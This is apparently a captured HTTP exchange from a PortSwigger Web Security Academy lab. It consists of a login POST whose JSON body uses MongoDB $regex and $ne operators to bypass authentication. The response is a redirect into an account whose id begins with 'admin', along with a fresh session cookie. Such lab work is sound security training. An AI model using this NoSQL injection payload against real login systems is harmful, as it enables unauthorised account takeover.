 Request
Pretty Raw Hex JQ \n
1 POST /login HTTP/2
2 Host: 0abc000f046d6068807a1cd200d200d0.web-security-academy.net
3 Cookie: session=5p6fhVtpjpwqDYVfN5w6Zpxemd4wW2IV
4 Content-Length: 65
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0abc000f046d6068807a1cd200d200d0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abc000f046d6068807a1cd200d200d0.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"^(admin)[a-zA-Z]*"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=adminint80m1j
3 Set-Cookie: session=upgxVdAqzLVQrrvBfwwYcNMPn3CBkmzX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7